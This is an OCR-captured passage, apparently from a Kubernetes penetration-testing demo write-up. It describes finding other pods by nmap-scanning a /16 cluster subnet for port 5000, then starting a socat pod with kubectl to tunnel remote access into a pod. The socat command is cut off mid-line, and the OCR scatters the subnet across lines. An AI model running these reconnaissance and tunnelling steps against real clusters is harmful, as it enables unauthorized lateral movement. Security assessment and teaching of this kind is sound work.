
2.2 Finding other services in the cluster
The next step was to find other Pods in the cluster
via
nmap -sS -p 5000 -n -PN -T5 --open
which is of course a very specific nmap
10.24.0.0/16
command and implies I already know the service I’m
looking for. In the real world,
nmap -AF
would be a likely command you could
10.24.0.0/16
run but I didn’t want to wait while we port scanned a
/16 subnet. Even on a local network, that would be
more time consuming than reasonable for the demo.
2.3 Socat to to the other service
This is again me attempting to get remote access
into a Pod from my personal laptop. I like doing this
because in a real assessment, all of my favorite tools
are already on my system and if I was aiming to
exploit it, I’d most likely do it this way. This runs
something like:
kubectl run -n secure --image=alpine/socat socat -- -d -d t